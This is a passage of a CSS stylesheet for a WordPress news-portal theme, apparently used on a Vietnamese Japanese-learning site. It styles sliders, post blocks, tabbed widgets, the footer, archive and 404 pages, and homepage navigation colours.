    border-radius: 0;
    padding: 4px 10px;
    width: 100%;
    float: left;
}

.np-header-search-wrapper .search-form-main .search-submit {
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    color: #fff;
    float: left;
    padding: 10px 10px 10px;
    width: 27%;
    height: 36px;
    background: #029FB2;
}

.search-form-main.active-search {
    opacity: 1;
    visibility: visible;
}

.menu-toggle {
    color: #333;
    display: none;
    float: right;
    font-size: 20px;
    padding: 2px 15px;
}

.sub-toggle {
    display: none;
}


/*--------------------------------------------------------------
Ticker CSS
--------------------------------------------------------------*/

.np-ticker-block {
    border: 1px solid #e1e1e1;
    margin: 30px 0;
    position: relative;
}

.ticker-caption {
    background: #464646 none repeat scroll 0 0;
    color: #fff;
    display: block;
    float: left;
    margin-right: 20px;
    padding: 5px 15px;
}

.ticker-content-wrapper {
    display: block;
    float: left;
    width: 80%;
}

.ticker-content-wrapper .post-cats-list {
    float: left;
    margin-right: 15px;
}

.ticker-content-wrapper .lslide.active {
    height: auto !important;
}

.ticker-content-wrapper .cS-hidden {
    opacity: 1;
}

.news-ticker-title>a {
    color: #333;
    display: block;
    margin: 5px 0 0;
}

.np-ticker-block .lSAction {
    position: absolute;
    right: 10px;
    top: 5px;
}

.np-ticker-block .lSAction>a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    display: inline-block;
    height: auto;
    margin: 0 5px!important;
    position: static;
    width: auto;
    opacity: 1;
}

.np-ticker-block .lSSlideOuter.vertical,
.np-ticker-block .lSSlideWrapper,
.np-ticker-block .lSSlideWrapper .lSFade {
    position: static;
}

/*.post-cats-list span {
    display: inline-block;
    vertical-align: top;
}

.post-cats-list a {
    color: #fff !important;
    display: block;
    font-size: 12px;
    font-weight: 500;
    margin-right: 5px;
    padding: 3px 5px;
    text-transform: capitalize;
}*/


/*--------------------------------------------------------------
Slider CSS
--------------------------------------------------------------*/

.news_portal_slider .lSAction>a {
    background: none;
}

.news_portal_featured_slider {
  margin: 0 0 25px;
}

.news_portal_featured_slider .slider-posts {
    float: left;
    width: 50%;
    margin: 0;
    padding: 0;
}

.news_portal_slider {
    float: none;
    margin-bottom: 20px;
    padding-bottom: 10px;
    width: 100%;
}

.np-single-slide-wrap,
.news_portal_carousel .np-single-post,
.news_portal_block_posts .layout3 .np-primary-block-wrap {
    position: relative;
}

.np-slide-content-wrap,
.news_portal_carousel .np-single-post .np-post-content,
.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-content {
    bottom: 0;
    left: 0;
    padding: 20px;
    position: absolute;
    width: 100%;
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
}

.np-slide-content-wrap .post-title,
.news_portal_featured_posts .np-single-post .np-post-content .np-post-title,
.news_portal_carousel .np-single-post .np-post-title,
.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title {
    line-height: 26px;
    margin: 5px 0;
}

.np-slide-content-wrap .post-title a,
.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a,
.news_portal_carousel .np-single-post .np-post-title a,
.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a {
    color: #fff;
    font-size: 20px;
    text-transform: capitalize;
}

.np-slide-content-wrap .post-title a:hover,
.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,
.news_portal_carousel .np-single-post .np-post-title a:hover,
.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover {
    color: #029fb2;
}

.np-slide-content-wrap .np-post-meta span,
.np-slide-content-wrap .np-post-meta span a,
.news_portal_featured_posts .np-single-post .np-post-meta span,
.news_portal_featured_posts .np-single-post .np-post-meta span a {
    color: #cccccc;
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
}

.np-slide-content-wrap .np-post-meta span,
.news_portal_featured_posts .np-single-post .np-post-meta span {
    margin-right: 15px;
}

.news_portal_featured_slider .slider-posts .lSAction {
    position: absolute;
    right: 20px;
    top: 20px;
}

.news_portal_featured_slider .slider-posts .lSAction > a {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    line-height: 30px;
    margin: 0 2px;
    opacity: 1;
    position: static;
    text-align: center;
}

.news_portal_featured_slider .slider-posts .lSAction > a:hover {
    background: #029FB2;
    color: #fff;
}

.news_portal_featured_slider .featured-posts {
    float: right;
    width: 50%;
    padding: 0;
}

.news_portal_featured_slider .featured-posts .np-single-post-wrap {
    float: left;
    margin-bottom: 5px;
    padding-left: 5px;
    position: relative;
    width: 50%;
}

.news_portal_featured_slider .featured-posts .np-single-post {
    position: relative;
}

.news_portal_featured_slider .featured-posts .np-single-post .np-post-content {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 15px;
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
}

.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title {
    line-height: 20px;
}

.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a {
    font-size: 15px;
    color: #fff;
}

.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{
    color: #029fb2;
}

.news_portal_featured_slider .featured-posts .np-single-post .np-post-meta span,
.news_portal_featured_slider .featured-posts .np-single-post .np-post-meta span a {
    font-size: 12px;
}

.np-home-top-section .news_portal_featured_posts .np-block-wrapper {
    background: #f2f2f2 none repeat scroll 0 0;
    padding: 20px;
}

.news_portal_featured_posts .np-featured-posts-wrapper {
    margin-left: -2%;
}

.news_portal_featured_posts .np-single-post-wrap {
    float: left;
    margin-left: 2%;
    width: 23%;
}

.news_portal_featured_posts .np-single-post .np-post-content {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    float: left;
    padding: 0;
    position: static;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-thumb {
    float: left;
    width: 42%;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-content {
    float: left;
    margin-left: 4%;
    width: 54%;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-title a {
    color: #333;
    font-size: 14px;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-title a:hover {
    color: #029fb2;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-title {
    line-height: 20px;
    margin: 0 0 2px;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta .byline {
    display: block;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span,
.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a {
    color: #989898;
}


/*--------------------------------------------------------------
Block Post Widget CSS
--------------------------------------------------------------*/

.np-post-thumb,
.np-slide-thumb {
    overflow: hidden;
}

.np-post-thumb img,
.np-slide-thumb img {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    opacity: 1;
}

.np-post-thumb:hover img,
.np-slide-thumb:hover img {
    -webkit-transform: scale(1.05) rotate(1deg);
    -ms-transform: scale(1.05) rotate(1deg);
    -o-transform: scale(1.05) rotate(1deg);
    transform: scale(1.05) rotate(1deg);
    opacity: 0.8;
}

.np-home-middle-section .middle-primary {
    float: left;
    width: 67%;
}

.np-home-middle-section .middle-aside {
    float: right;
    width: 31%;
}

.np-block-title,
.widget-title,
.page-header .page-title,
.np-related-title {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 1px solid #e1e1e1;
    font-size: 16px;
    margin: 0 0 20px;
    padding: 6px 20px;
    text-transform: uppercase;
    border-left: none;
    border-right: none;
    color: #029FB2;
    text-align: left;
}

.news_portal_block_posts .np-primary-block-wrap {
    float: left;
    width: 48%;
}

.news_portal_block_posts .np-secondary-block-wrap {
    float: right;
    width: 49%;
}

.np-post-title.large-size a,
.np-post-title.small-size a {
    color: #333;
    display: block;
    font-size: 16px;
}

.np-post-title.large-size,
.np-post-title.small-size {
    margin: 15px 0 10px;
    text-transform: capitalize;
}

.np-post-meta span,
.np-post-meta span a {
    color: #a6a6a6;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    display: inline-block;
}

.np-post-meta span:hover,
.np-post-meta span a:hover,
.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,
.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover {
    color: #029fb2;
}

.np-post-meta span {
    margin-right: 15px;
}

.np-post-excerpt {
    margin-top: 12px;
}

.np-post-excerpt p {
    margin-bottom: 0;
}

.np-secondary-block-wrap .np-post-thumb,
.news_portal_default_tabbed .np-post-thumb {
    float: left;
    width: 30%;
}

.np-secondary-block-wrap .np-post-content,
.news_portal_default_tabbed .np-post-content {
    float: right;
    width: 66%;
}

.np-post-title.small-size {
    margin-top: 0;
}

.np-post-title.small-size {
    line-height: 22px;
    margin: 2px 0 3px;
}

.np-post-title.small-size a {
    font-size: 14px;
    font-weight: 500;
}

.np-post-title.small-size a:hover {
    color: #029FB2
}

.np-secondary-block-wrap .np-single-post,
.news_portal_default_tabbed .np-single-post,
.news_portal_default_tabbed #comments ul li {
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 12px;
    padding-bottom: 12px;
}

.np-secondary-block-wrap .np-single-post:last-child,
.news_portal_default_tabbed .np-single-post:last-child,
.news_portal_default_tabbed #comments ul li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.np-secondary-block-wrap .np-post-meta span,
.np-secondary-block-wrap .np-post-meta span a,
.news_portal_default_tabbed .np-post-meta span,
.news_portal_default_tabbed .np-post-meta span a,
.np-related-posts-wrap .np-post-meta span,
.np-related-posts-wrap .np-post-meta span a {
    font-size: 12px;
}

.news_portal_block_posts .layout2 .np-primary-block-wrap,
.news_portal_block_posts .layout2 .np-secondary-block-wrap {
    margin-left: -3%;
    width: 103%;
}

.news_portal_block_posts .layout2 .np-primary-block-wrap {
    margin-bottom: 10px;
}

.news_portal_block_posts .layout2 .np-primary-block-wrap .np-single-post,
.news_portal_block_posts .layout2 .np-secondary-block-wrap .np-single-post {
    display: inline-block;
    float: none;
    margin-left: 3%;
    margin-right: -4px;
    vertical-align: top;
    width: 47%;
}

.news_portal_block_posts .layout2 .np-secondary-block-wrap .np-single-post:nth-child(4) {
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 12px;
}

.news_portal_block_posts .layout3 .np-primary-block-wrap {
    width: 100%;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap {
    margin-top: 20px;
    width: 102%;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap {
    margin-left: -2%;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap .np-single-post {
    border: medium none;
    float: left;
    margin-bottom: 0;
    margin-left: 2%;
    padding: 0;
    width: 31.33%;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap .np-single-post .np-post-thumb,
.news_portal_block_posts .layout3 .np-secondary-block-wrap .np-single-post .np-post-content {
    float: none;
    width: 100%;
}

.news_portal_block_posts .layout3 .np-secondary-block-wrap .np-single-post .np-post-content {
    margin-top: 10px;
}

.news_portal_block_posts .layout4 .np-block-posts-wrapper {
    display: flex;
    flex-wrap: wrap;
}

.news_portal_block_posts .layout4 .np-block-posts-wrapper .np-alt-grid-post {
    display: flex;
    flex-direction: column;
    width: 33.33%;
}

.news_portal_block_posts .layout4 .np-block-posts-wrapper .np-alt-grid-post .np-post-content {
    background: #f2f2f2 none repeat scroll 0 0;
    height: 242px;
    overflow: hidden;
    padding: 11px 15px 15px;
}

.news_portal_block_posts .layout4 .np-block-posts-wrapper .np-alt-grid-post:nth-child(2) {
    flex-direction: column-reverse;
}

.news_portal_block_posts .layout4 .np-block-posts-wrapper .np-alt-grid-post .np-post-content .np-post-excerpt {
    line-height: 27px;
    margin-top: 10px;
}


/*--------------------------------------------------------------
Featured Widget CSS
--------------------------------------------------------------*/

.middle-primary .news_portal_featured_posts .np-single-post-wrap {
    float: left;
    margin-bottom: 2%;
    margin-left: 2%;
    width: 31.33%;
}

.middle-primary .news_portal_featured_posts .np-featured-posts-wrapper {
    margin-left: -2%;
}

.middle-primary .news_portal_featured_posts .np-single-post img {
    width: 100%;
}

.middle-primary .news_portal_featured_posts .np-single-post-wrap {
    width: 48%;
}

.middle-aside .news_portal_featured_posts .np-single-post-wrap {
    margin-bottom: 20px;
    width: 98%;
}

.middle-aside .news_portal_featured_posts .np-single-post-wrap {
    width: 98%;
}

.middle-aside .news_portal_featured_posts .np-single-post-wrap:last-child {
    margin-bottom: 0;
}

.news_portal_default_tabbed ul.widget-tabs {
    margin: 0;
    list-style: none;
}

.news_portal_default_tabbed ul.widget-tabs li {
    background: #029fb2 none repeat scroll 0 0;
    display: inline-block;
    margin-right: -4px;
    padding: 5px 0;
    text-align: center;
    width: 50%;
    position: relative;
}

.news_portal_default_tabbed ul.widget-tabs li a {
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    display: block;
}

.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,
.news_portal_default_tabbed ul.widget-tabs li:hover {
    background: #028A9A;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}


.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active:before,
.news_portal_default_tabbed ul.widget-tabs li:hover:before {
    border-bottom: 5px solid #fff;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    bottom: 0;
    content: "";
    height: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    width: 0;
}

.news_portal_default_tabbed .np-tabbed-section {
    margin-top: 20px;
}

.news_portal_default_tabbed .np-tabbed-section {
    border: 1px solid #e1e1e1;
    border-top: none;
    margin-top: 0;
    padding: 20px;
}

.news_portal_default_tabbed .np-post-meta span {
    margin-right: 10px;
}

.news_portal_default_tabbed #comments ul {
    margin: 0;
    list-style: none;
}

.news_portal_default_tabbed #comments ul .np-comment-avatar {
    float: left;
    width: 25%;
}

.news_portal_default_tabbed #comments ul .np-comment-desc-wrap {
    float: right;
    width: 71%;
}

.news_portal_default_tabbed #comments ul .np-comment-avatar img {
    width: 100%;
}


/*--------------------------------------------------------------
Full width Widget CSS
--------------------------------------------------------------*/

.np-block-title-nav-wrap {
    position: relative;
}

.np-block-title-nav-wrap .carousel-nav-action {
    position: absolute;
    right: 0;
    top: 0;
}

.np-block-title-nav-wrap .carousel-nav-action .carousel-controls {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    margin-left: 0;
    padding: 3px 13px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.np-block-title-nav-wrap .carousel-nav-action .carousel-controls:hover {
    background: #029FB2;
}


.news_portal_carousel .np-post-meta span,
.news_portal_carousel .np-post-meta span a,
.news_portal_block_posts .layout3 .np-primary-block-wrap .np-post-meta span,
.news_portal_block_posts .layout3 .np-primary-block-wrap .np-post-meta span a {
    color: #cfcfcf;
}


/*--------------------------------------------------------------
Recent Post Widget CSS
--------------------------------------------------------------*/

.news_portal_recent_posts .np-recent-posts-wrapper ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.news_portal_recent_posts .np-recent-posts-wrapper .np-single-post {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.news_portal_recent_posts .np-recent-posts-wrapper .np-post-thumb {
    float: left;
    width: 30%;
}

.news_portal_recent_posts .np-recent-posts-wrapper .np-post-content {
    float: left;
    margin-left: 4%;
    width: 66%;
}

.mt-social-icons-wrapper {
    text-align: center;
}

.news_portal_social_media .social-link {
    display: inline-block;
    vertical-align: top;
}

.news_portal_social_media .social-link a {
    background: #029fb2 none repeat scroll 0 0;
    color: #fff;
    display: block;
    margin-right: 10px;
    padding: 7px 14px;
}

.news_portal_social_media .social-link a:hover {
    background: #028A9A;
}

.news_portal_ads_banner {
    text-align: center;
}


/*--------------------------------------------------------------
Footer CSS
--------------------------------------------------------------*/

#colophon {
    background: #000000 none repeat scroll 0 0;
    /*margin-top: 40px;*/
}

#top-footer {
    padding-top: 40px;
}

#top-footer .np-footer-widget-wrapper {
    margin-left: -2%;
}

#top-footer.footer_column_one .np-footer-widget,
#top-footer.footer_column_two .np-footer-widget,
#top-footer.footer_column_three .np-footer-widget,
#top-footer.footer_column_four .np-footer-widget {
    float: left;
    margin-left: 2%;
    width: 31.33%;
}

#top-footer .widget a,
#top-footer .widget a:before,
#top-footer .widget li:before {
    color: #cfcfcf;
}

#top-footer .widget a:hover,
#top-footer .widget a:hover:before,
#top-footer .widget li::hover:before {
    color: #029fb2;
}

#top-footer.footer_column_one .np-footer-widget {
    width: 98%;
}

#top-footer.footer_column_two .np-footer-widget {
    width: 48%;
}

#top-footer.footer_column_four .np-footer-widget {
    width: 23%;
}

#top-footer .widget-title {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
    border-color: rgba(255, 255, 255, 0.2);
    color: #fff;
}

.bottom-footer {
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
    color: #bfbfbf;
    font-size: 12px;
    padding: 10px;
    text-align: center;
}

.site-info {
    /*float: left;*/
}

#footer-navigation ul {
    /*float: right;*/
    list-style: outside none none;
    margin: 0;
}

#footer-navigation ul li {
    display: inline-block;
    vertical-align: top;
}

#footer-navigation ul li a {
    border-left: 2px solid #7f7f7f;
    color: #cfcfcf;
    margin-left: 10px;
    padding-left: 10px;
}

#footer-navigation ul li:first-child a {
    margin-left: 0;
}

#footer-navigation ul li a:hover {
    color: #029fb2;
}


/*--------------------------------------------------------------
Archive CSS
--------------------------------------------------------------*/

.archive article {
    border: none !important;
}

.np-archive-post-content-wrapper {
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
    padding: 20px;
    position: relative;
}

/*.np-archive-post-content-wrapper:before {
    border-bottom: 15px solid #fff;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    content: "";
    left: 20px;
    position: absolute;
    top: -15px;
}*/

.entry-meta span {
    display: inline-block;
    font-size: 13px;
    font-weight: 400;
    margin-right: 15px;
    text-transform: capitalize;
}

.entry-meta span a,
.entry-meta span {
    color: #767676;
    font-style: normal;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.np-archive-post-content-wrapper .entry-title {
    font-size: 20px;
    margin: 0 0 6px;
}

.np-archive-post-content-wrapper .entry-title a {
    color: #333;
}

.entry-title a:hover,
.entry-meta span a:hover,
.entry-meta span:hover {
    color: #029fb2;
}

.np-archive-more .np-button {
    background: #fafafa none repeat scroll 0 0;
    border: 1px solid #eeeeee;
    border-radius: 3px;
    color: #666666;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    ;
    padding: 4px 20px;
    text-decoration: none;
}

.np-archive-more .np-button:hover {
    background: #029fb2;
    color: #fff;
    border-color: #029FB2;
}

.np-archive-more .np-button i {
    margin-right: 8px;
}

.np-archive-grid-post-wrapper article {
    display: inline-block;
    margin-left: 3%;
    margin-right: -4px;
    width: 47%;
    vertical-align: top;
}

.np-archive-grid-post-wrapper {
    margin-left: -3%;
}

.np-related-posts-wrap .np-post-title {
  margin: 10px 0 5px;
}

article.hentry h1.entry-title {
    font-size: 26px;
    margin: 20px 0;
}

.np-related-section-wrapper {
    margin-top: 25px;
}

.np-related-section-wrapper .np-single-post {
    float: left;
    margin-left: 2%;
    width: 31.33%;
}

.np-related-posts-wrap {
    margin-left: -2%;
}

#content {
    margin-top: 10px;
    /*margin-top: 2vw;*/
}

.home #content {
    margin-top: 0;
}

.single .post-cats-list {
  margin: 6px 0;
}

/*--------------------------------------------------------------
Error 404 css 
--------------------------------------------------------------*/

.error404 #primary {
    float: none;
    padding: 90px 0;
    width: 100%;
}

.error-404.not-found {
    border: 1px solid #e1e1e1;
    margin: 0 auto;
    max-width: 700px;
}

.error404 .page-title {
    background: #029FB2 none repeat scroll 0 0;
    color: #fff;
    font-size: 20px;
    margin: 0;
    padding: 10px 0;
    text-align: center;
}

.error-num {
    font-size: 114px;
    font-weight: 700;
    text-align: center;
}

.error-num>span {
    font-size: 34px;
    text-transform: uppercase;
}

.error404 .page-content {
    font-size: 14px;
    text-align: center;
}

/*--------------------------------------------------------------
scroll to top css 
--------------------------------------------------------------*/

#np-scrollup {
    background-color: #029FB2;
    bottom: 20px;
    color: #ffffff;
    display: none;
    height: 40px;
    line-height: 35px;
    position: fixed;
    right: 20px;
    width: 40px;
    text-align: center;
    font-size: 16px;
    border-radius: 3px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

#np-scrollup {
    display: none;
}

#np-scrollup:hover,
#np-scrollup:focus,
#np-scrollup:active {
    color: #ffffff;
    border-radius: 100%;
}
/*extend*/
/*blockquote {
    font-size: 16px;
    font-style: italic;
    margin: 0.25em 0;
    padding: 0.25em 40px;
    line-height: 1.45;
    position: relative;
    color: #001fff;
    border-left:3px dashed #c1c1c1;
    background:#eee;
}*/

/*blockquote cite {
    color: #999999;
    font-size: 14px;
    display: block;
    margin-top: 5px;
}
blockquote p{
    margin-bottom: 0;
}
blockquote cite:before {
    content: "\2014 \2009";
}*/
.meta-related{
    background: #edf9f8;
    padding: 10px 20px;
}
.meta-related-title{
    font-size: 18px;
    margin-bottom: 3px;
}
.single table{
    width: auto;
    margin-bottom: 0;
}
ruby rt{
    font-family: 'Roboto', sans-serif;
}
.entry-content.quizlet p{
    height: 552px!important;
    overflow: hidden;
    border: 2px solid #4257b2!important;
    border-radius: 5px;
}
.entry-content.quizlet p iframe{
    height: 580px!important;
}
.entry-content.quizlet p amp-iframe{
    height: 580px;
    min-height: 580px;
}
/*.entry-content.quizlet iframe{
    border: 2px solid #4257b2!important;
}*/
#page.search_n5{
    box-shadow: none;
    background: transparent;
}
#page.search_n5 .data-list a{
    /*color: #006d80;*/
}
#page.search_n5 .data-list li{
    transition: 0.3s all;
}
#page.search_n5 .data-list li section{
    width: 100%!important;
}
#page.search_n5 .data-list li .summary{
    font-weight: bold;
}
#page.search_n5 .data-list li .details{
    font-size: 16px;
    border-top: 1px solid rgb(2, 159, 178);
    background: #fff!important;
}
#page.search_n5 .data-list li:hover{
    /*background-color: #029fb2;*/
    background-color: #ddd;
    border-color: #029fb2;
}
#page.search_n5 .data-list li:hover .summary{
    /*color: #ffffff;*/
}
body.page-id-2077{
    background-image: url("./assets/images/hinh-nen-nhat-ban-27.jpg");
}
.readmore{
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

}
.readmore:hover{
    color: #fff;
}
#home .ds_title{
    line-height: 1.25;
    font-weight: bold;
    font-size: 26px;
    margin: 0 0 3vw 0;
    text-align: center;
    border-bottom: 1px solid #ddd;
    padding: 2vw 0;
}

#home .mt-column-4,
#home .mt-column-5{
    margin-bottom: 30px;
}
#home .su-label{
    display: inline;
    margin-right: .3em;
    padding: .1em .3em;
    font-size: 1.5em;
    height: .8em;
    line-height: .8em;
    color: #fff;
    border-radius: 3px;
    /*background: #029FB2;*/
    background: #888;
}
#home ul{
    margin: 0;
    /*margin-top: 1vw;*/
}
/*#home ul li{
    margin: .5em 0;
    line-height: 1.8;
    font-size: 20px;
}*/
#home ul li a{
    color: #1967d2;
    text-decoration: underline;
}

#home nav li a{
    display: block;
    width: 100%;
    padding: 10px;
    border-left: 5px solid;
    position: relative;
    z-index: 2;
    text-decoration: none;
    color: #444;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

#home nav li a:hover{ border-bottom: 0px; color: #fff;}
#home nav li:first-child a{ border-left: 2px solid #3498db; }
#home nav li:nth-child(2) a{ border-left: 2px solid #ffd071; }
#home nav li:nth-child(3) a{ border-left: 2px solid #f0776c; }
#home nav li:nth-child(4) a{ border-left: 2px solid #17a2b8; }
#home nav li:nth-child(5) a{ border-left: 2px solid #f0776c; }
#home nav li:nth-child(6) a{ border-left: 2px solid #fd7e14; }
#home nav li:nth-child(7) a{ border-left: 2px solid #007bff; }
#home nav li:nth-child(8) a{ border-left: 2px solid #e83e8c; }
#home nav li:nth-child(9) a{ border-left: 2px solid #6610f2; }
#home nav li:nth-child(10) a{ border-left: 2px solid #ffd071; }
#home nav li:nth-child(11) a{ border-left: 2px solid #f0776c; }
#home nav li:nth-child(12) a{ border-left: 2px solid #17a2b8; }
#home nav li:nth-child(13) a{ border-left: 2px solid #f0776c; }
#home nav li:nth-child(14) a{ border-left: 2px solid #fd7e14; }
#home nav li:nth-child(15) a{ border-left: 2px solid #007bff; }
#home nav li:nth-child(16) a{ border-left: 2px solid #e83e8c; }
#home nav li:nth-child(17) a{ border-left: 2px solid #6610f2; }
#home nav li:nth-child(18) a{ border-left: 2px solid #ffd071; }
#home nav li:last-child a{ border-left: 2px solid #1abc9c; }

#home nav li a:after {
    content: "";
    height: 100%;
    left: 0;
    top: 0;
    width: 0px;
    position: absolute;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    z-index: -1;
}

#home nav li a:hover:after{ width: 100%; }
#home nav li:first-child a:after{ background: #3498db; }
#home nav li:nth-child(2) a:after{ background: #ffd071; }
#home nav li:nth-child(3) a:after{ background: #f0776c; }
#home nav li:nth-child(4) a:after{ background: #17a2b8; }
#home nav li:nth-child(5) a:after{ background: #f0776c; }
#home nav li:nth-child(6) a:after{ background: #fd7e14; }
#home nav li:nth-child(7) a:after{ background: #007bff; }
#home nav li:nth-child(8) a:after{ background: #e83e8c; }
#home nav li:nth-child(9) a:after{ background: #6610f2; }
#home nav li:nth-child(10) a:after{ background: #ffd071; }
#home nav li:nth-child(11) a:after{ background: #f0776c; }
#home nav li:nth-child(12) a:after{ background: #17a2b8; }
#home nav li:nth-child(13) a:after{ background: #f0776c; }
#home nav li:nth-child(14) a:after{ background: #fd7e14; }
#home nav li:nth-child(15) a:after{ background: #007bff; }
#home nav li:nth-child(16) a:after{ background: #e83e8c; }
#home nav li:nth-child(17) a:after{ background: #6610f2; }
#home nav li:nth-child(18) a:after{ background: #ffd071; }
#home nav li:last-child a:after{ background: #1abc9c; }
#home .card{
    border: none;
    transition: 0.3s all;
}
/*#home .card:hover{
    box-shadow: 0 1rem 3rem rgba(0,0,0,.175)!important;
}*/
#home .card-header{
    background: no-repeat;
    border: none;
    margin-top: 0.5vw;
}
#home .list-group-item{
    border: none;
}
#home .list-group-item:last-child a{
    border-bottom: none;
}
#home .list-group-item a{
    border-bottom: 1px solid rgba(148, 143, 143, 0.125);
    font-size: 16px;
    padding-right: 0;
    font-weight: 500;
    font-family: Helvetica, Arial, YuGothic, "Yu Gothic", "Hiragino Sans", Meiryo,"MS PGothic", sans-serif;
}
#home .card-deck .card{
    margin-left: 10px;
    margin-right: 10px;
    padding: 5px 0!important;
}
#home .card-deck{
    padding: 0 5px;
}
#cautruc table td{
    padding-bottom: 0;
    padding-top: 0;
}
.border-dashed{
    border-style: dashed!important;
}
.bracket{
    background-image: url("https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/images/bracket-right.png");
}
/*breadcrumbs*/
.rank-math-breadcrumb{
    background: #fff;
    margin: 10px 0;
    padding: 10px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    /*text-transform: uppercase;*/
    font-size: 15px;
    color: #5f5f5f;
}
.rank-math-breadcrumb p{
    margin-bottom: 0;
}

.card-img-top:hover{
    opacity: 0.7;
    transform: scale(1.2);
    transition: 0.3s all;
}
.card-img-top {
    width: 100%;
    /*height: 15vw;*/
    object-fit: cover;
}
.wrap-hover{
    overflow: hidden;
    display: block;
}
.series_list{
   /* background: linear-gradient(-45deg, #ee7752, #e73c7e, #23a6d5, #23d5ab)!important;
    background-size: 400% 400%!important;
    animation: gradient 10s ease infinite;*/
    /*background-image: url('https://www.tiengnhatdongian.com/wp-content/uploads/2020/02/bg.png')!important;*/
    /*background: #f3f3f2!important;*/
    /*background: rgb(238,174,202)!important;
    background: radial-gradient(circle, rgba(238,174,202,1) 0%, rgba(148,187,233,1) 100%)!important;*/
    background: rgb(238,174,202)!important;
    background: linear-gradient(274deg, rgba(238,174,202,1) 0%, rgba(148,187,233,1) 100%)!important;
}
/*
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 100;
src: local('Lato Hairline'), local('Lato-Hairline'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/boeCNmOCCh-EWFLSfVffDg.woff) format('woff');
}
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 300;
src: local('Lato Light'), local('Lato-Light'), url(https://themes.googleusercontent.com/static/fonts/lato/v6/KT3KS9Aol4WfR6Vas8kNcg.woff) format('woff');
}
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
